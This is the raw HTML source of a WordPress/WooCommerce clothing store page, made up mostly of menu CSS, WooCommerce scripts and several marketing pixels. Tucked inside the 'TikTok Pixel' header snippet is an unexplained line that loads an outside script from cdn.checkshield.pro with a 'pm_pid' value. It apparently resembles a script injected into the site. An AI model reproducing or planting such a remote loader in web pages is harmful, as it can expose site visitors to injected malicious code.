.with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header .widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}body,.main-font,.hongo-timer-style-3.counter-event .counter-box .number:before{font-family:'Barlow',sans-serif;}rs-slides .main-font{font-family:'Barlow',sans-serif !important;}.alt-font,.button,.btn,.woocommerce-store-notice__dismiss-link:before,.product-slider-style-1 .pagination-number,.woocommerce-cart .cross-sells > h2,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-family:'Barlow Semi Condensed',sans-serif;}rs-slides .alt-font{font-family:'Barlow Semi Condensed',sans-serif !important;}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-single-product-main-wrap{padding-top:0px !important;}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.0;}
.header-common-wrapper > .container > section:first-of-type{background-color:rgba(0,0,0,0)!important;}.header-common-wrapper .nav > li > a,header .hongo-ipad-icon .nav>li i.dropdown-toggle,header .header-common-wrapper a.header-search-form,header .header-common-wrapper a.account-menu-link,header .header-common-wrapper a.wishlist-link,.header-common-wrapper .widget_shopping_cart,.header-common-wrapper .navbar-toggle .sr-only,.header-common-wrapper .hongo-section-heading,.header-common-wrapper .hongo-section-heading a,.header-common-wrapper .hongo-social-links a,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li > span i.ti-angle-down,.header-common-wrapper .hongo-section-heading{color:#ffffff;}.header-common-wrapper .navbar-toggle .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.header-common-wrapper .nav > li > a:hover,.header-common-wrapper .nav > li:hover > a,header .header-common-wrapper .widget.widget_shopping_cart:hover,header .header-common-wrapper a.account-menu-link:hover,header .header-common-wrapper a.wishlist-link:hover,header .header-common-wrapper a.header-search-form:hover,.header-common-wrapper .nav > li > a.active,.header-common-wrapper .nav > li.active > a,.header-common-wrapper .nav > li.current-menu-ancestor > a,.header-common-wrapper .nav > li.current-menu-item > a,.header-common-wrapper .widget.widget_hongo_search_widget:hover  > div > a,.header-common-wrapper .widget.widget_hongo_wishlist_link_widget:hover > div > a,.header-common-wrapper .widget.widget_hongo_account_menu_widget:hover > div > a,.header-common-wrapper .widget.widget_shopping_cart:hover,.header-common-wrapper .hongo-section-heading a:hover,.header-common-wrapper .hongo-social-links a:hover,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li.menu-item.on > span .ti-angle-down:before,.header-common-wrapper .nav > li.on > a{color:rgba(255,255,255,0.6);}.header-common-wrapper .navbar-toggle:hover .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle:hover span{background-color:rgba(255,255,255,0.6);}header .header-common-wrapper > div > section{-webkit-box-shadow:0px 1px rgba(255,255,255,0.15);-moz-box-shadow:0px 1px rgba(255,255,255,0.15);box-shadow:0px 1px rgba(255,255,255,0.15);}.header-common-wrapper.sticky-appear > .container > section:first-of-type{background-color:#000000!important;}header .header-common-wrapper.sticky-appear > div > section{box-shadow:none;}
/*# sourceURL=hongo-responsive-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://www.blvckspades.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.62_1757092945" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.62" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.blvckspades.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LD480CVJ7S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blvckspades.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LD480CVJ7S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blvckspades.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blvckspades.com/wp-json/wp/v2/pages/2341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blvckspades.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.blvckspades.com/?p=2341' />
<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- HFCM by 99 Robots - Snippet # 1: TikTok Pixel -->
<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CKMMCFBC77UA48C3HMCG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Roku Pixel -->
<!-- Roku Pixel Code -->
<script>
!function(e,r){if(!e.rkp){var t=e.rkp=function(){
var e=Array.prototype.slice.call(arguments)
;e.push(Date.now()),t.eventProcessor?t.eventProcessor.apply(t,e):t.queue.push(e)
};t.initiatorVersion="1.0",t.queue=[],t.load=function(e){
var t=r.createElement("script");t.async=!0,t.src=e
;var n=r.getElementsByTagName("script")[0]
;(n?n.parentNode:r.body).insertBefore(t,n)},rkp.load("https://cdn.ravm.tv/ust/dist/rkp.loader.js")}
}(window,document);
rkp("init","PaccjbqylwC7"),rkp('event', 'PAGE_VIEW');;
</script>
<!-- End Roku Pixel Code -->
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="telArBuB3UOAgxPrI7WV_0xwZ51xN97J0AJ6RbXOwWc" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1130549777783628', {}, {
    "agent": "woocommerce_2-10.2.2-3.5.7"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.blvckspades.com/wp-content/uploads/2021/09/white.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/03/cropped-Blvck-512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/03/cropped-Blvck-512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/03/cropped-Blvck-512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.blvckspades.com/wp-content/uploads/2021/03/cropped-Blvck-512x512-1.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
